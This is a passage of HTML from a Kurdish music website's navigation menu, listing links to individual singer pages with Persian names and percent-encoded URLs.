            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
